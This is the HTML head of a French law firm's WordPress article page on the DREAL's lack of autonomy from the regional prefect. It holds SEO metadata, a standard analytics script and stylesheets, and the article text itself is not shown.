

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahavocats.fr/la-dreal-ne-peut-en-principe-etre-regardee-comme-une-entite-disposant-dune-autonomie-reelle-a-legard-du-prefet-de-region-lui-permettant-dexercer-une-mission-de-consultatio/
body_size: 21967
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://ahavocats.fr/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>La DREAL ne peut, en principe, être regardée comme une entité disposant d’une autonomie réelle à l’égard du préfet de région lui permettant d’exercer une mission de consultation en matière environnementale sur les projets autorisés par le préfet - Hourcabie Avocats</title>
<link rel="canonical" href="https://ahavocats.fr/la-dreal-ne-peut-en-principe-etre-regardee-comme-une-entite-disposant-dune-autonomie-reelle-a-legard-du-prefet-de-region-lui-permettant-dexercer-une-mission-de-consultatio/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="La DREAL ne peut, en principe, être regardée comme une entité disposant d’une autonomie réelle à l’égard du préfet de région lui permettant d’exercer une mission de consultation en matière environnementale sur les projets autorisés par le préfet - Hourcabie Avocats" />
<meta property="og:description" content="L’article 6 de la directive 2011/92/UE du 13 décembre 2011 concernant l’évaluation des incidences de certains projets publics et privés sur l’environnement impose, dans le cas où l’autorité publique compétente pour autoriser un projet est également chargée de donner un avis sur son incidence...." />
<meta property="og:url" content="https://ahavocats.fr/la-dreal-ne-peut-en-principe-etre-regardee-comme-une-entite-disposant-dune-autonomie-reelle-a-legard-du-prefet-de-region-lui-permettant-dexercer-une-mission-de-consultatio/" />
<meta property="og:site_name" content="Hourcabie Avocats" />
<meta property="article:published_time" content="2019-10-07T11:15:48+00:00" />
<meta property="article:modified_time" content="2021-04-16T12:56:40+00:00" />
<meta name="author" content="Hourcabie Avocats" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="Hourcabie Avocats" />
<meta name="twitter:label2" content="Durée de lecture estimée" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ahavocats.fr/la-dreal-ne-peut-en-principe-etre-regardee-comme-une-entite-disposant-dune-autonomie-reelle-a-legard-du-prefet-de-region-lui-permettant-dexercer-une-mission-de-consultatio/#article","isPartOf":{"@id":"https://ahavocats.fr/la-dreal-ne-peut-en-principe-etre-regardee-comme-une-entite-disposant-dune-autonomie-reelle-a-legard-du-prefet-de-region-lui-permettant-dexercer-une-mission-de-consultatio/"},"author":{"name":"Hourcabie Avocats","@id":"https://ahavocats.fr/#/schema/person/bf8614ece842ebf16161c27094452fae"},"headline":"La DREAL ne peut, en principe, être regardée comme une entité disposant d’une autonomie réelle à l’égard du préfet de région lui permettant d’exercer une mission de consultation en matière environnementale sur les projets autorisés par le préfet","datePublished":"2019-10-07T11:15:48+00:00","dateModified":"2021-04-16T12:56:40+00:00","mainEntityOfPage":{"@id":"https://ahavocats.fr/la-dreal-ne-peut-en-principe-etre-regardee-comme-une-entite-disposant-dune-autonomie-reelle-a-legard-du-prefet-de-region-lui-permettant-dexercer-une-mission-de-consultatio/"},"wordCount":629,"articleSection":["Droit de l’urbanisme, de l’aménagement et de l’environnement"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://ahavocats.fr/la-dreal-ne-peut-en-principe-etre-regardee-comme-une-entite-disposant-dune-autonomie-reelle-a-legard-du-prefet-de-region-lui-permettant-dexercer-une-mission-de-consultatio/","url":"https://ahavocats.fr/la-dreal-ne-peut-en-principe-etre-regardee-comme-une-entite-disposant-dune-autonomie-reelle-a-legard-du-prefet-de-region-lui-permettant-dexercer-une-mission-de-consultatio/","name":"La DREAL ne peut, en principe, être regardée comme une entité disposant d’une autonomie réelle à l’égard du préfet de région lui permettant d’exercer une mission de consultation en matière environnementale sur les projets autorisés par le préfet - Hourcabie Avocats","isPartOf":{"@id":"https://ahavocats.fr/#website"},"datePublished":"2019-10-07T11:15:48+00:00","dateModified":"2021-04-16T12:56:40+00:00","author":{"@id":"https://ahavocats.fr/#/schema/person/bf8614ece842ebf16161c27094452fae"},"breadcrumb":{"@id":"https://ahavocats.fr/la-dreal-ne-peut-en-principe-etre-regardee-comme-une-entite-disposant-dune-autonomie-reelle-a-legard-du-prefet-de-region-lui-permettant-dexercer-une-mission-de-consultatio/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://ahavocats.fr/la-dreal-ne-peut-en-principe-etre-regardee-comme-une-entite-disposant-dune-autonomie-reelle-a-legard-du-prefet-de-region-lui-permettant-dexercer-une-mission-de-consultatio/"]}]},{"@type":"BreadcrumbList","@id":"https://ahavocats.fr/la-dreal-ne-peut-en-principe-etre-regardee-comme-une-entite-disposant-dune-autonomie-reelle-a-legard-du-prefet-de-region-lui-permettant-dexercer-une-mission-de-consultatio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ahavocats.fr/"},{"@type":"ListItem","position":2,"name":"La DREAL ne peut, en principe, être regardée comme une entité disposant d’une autonomie réelle à l’égard du préfet de région lui permettant d’exercer une mission de consultation en matière environnementale sur les projets autorisés par le préfet"}]},{"@type":"WebSite","@id":"https://ahavocats.fr/#website","url":"https://ahavocats.fr/","name":"Hourcabie Avocats","description":"Un Cabinet d&#039;avocats dédié au droit public des affaires et au droit de la construction","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ahavocats.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://ahavocats.fr/#/schema/person/bf8614ece842ebf16161c27094452fae","name":"Hourcabie Avocats","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://ahavocats.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0f91ad5726439e6757294719507619127bde6ef96e544f414e1a1fa5e2418671?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0f91ad5726439e6757294719507619127bde6ef96e544f414e1a1fa5e2418671?s=96&d=mm&r=g","caption":"Hourcabie Avocats"},"url":"https://ahavocats.fr/author/hourcabie-admin/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Hourcabie Avocats &raquo; Flux" href="https://ahavocats.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hourcabie Avocats &raquo; Flux des commentaires" href="https://ahavocats.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ahavocats.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahavocats.fr%2Fla-dreal-ne-peut-en-principe-etre-regardee-comme-une-entite-disposant-dune-autonomie-reelle-a-legard-du-prefet-de-region-lui-permettant-dexercer-une-mission-de-consultatio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ahavocats.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahavocats.fr%2Fla-dreal-ne-peut-en-principe-etre-regardee-comme-une-entite-disposant-dune-autonomie-reelle-a-legard-du-prefet-de-region-lui-permettant-dexercer-une-mission-de-consultatio%2F&#038;format=xml" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<script data-service="google-analytics" data-category="statistics" data-cmplz-src="//www.googletagmanager.com/gtag/js?id=G-5KTDMWPCFJ"  data-cfasync="false" data-wpfc-render="false" type="text/plain" async></script>
<script data-service="google-analytics" data-category="statistics" data-cfasync="false" data-wpfc-render="false" type="text/plain">
var em_version = '8.11.1';
var em_track_user = true;
var em_no_track_reason = '';
var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ahavocats.fr\/la-dreal-ne-peut-en-principe-etre-regardee-comme-une-entite-disposant-dune-autonomie-reelle-a-legard-du-prefet-de-region-lui-permettant-dexercer-une-mission-de-consultatio\/"};
if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
} else {
var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
}
var disableStrs = [
'ga-disable-G-5KTDMWPCFJ',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.ExactMetricsDualTracker = {
helpers: {},
trackers: {},
};
if (em_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = exactmetrics_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
ExactMetricsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dNDMyYj': true,
});
if ( ExactMetricsLocations.page_location ) {
__gtagTracker('set', ExactMetricsLocations);
}
__gtagTracker('config', 'G-5KTDMWPCFJ', {"forceSSL":"true","anonymize_ip":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
'referrer' : 'page_referrer',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by ExactMetrics -->
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://ahavocats.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='email-subscribers-css' href='https://ahavocats.fr/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='gdpr-css' href='https://ahavocats.fr/wp-content/plugins/gdpr/dist/css/public.css?ver=2.1.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/e726h0o3/2roky.css" media="all"/>
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CLora%3Aregular%2Citalic%2C700%2C700italic&#038;subset=cyrillic-ext%2Cvietnamese%2Clatin%2Ccyrillic%2Cgreek-ext%2Clatin-ext%2Cgreek&#038;ver=6.9' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='ihc_font_style-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/font-awesome.css?ver=6.9' type='text/css' media='all' /> -->
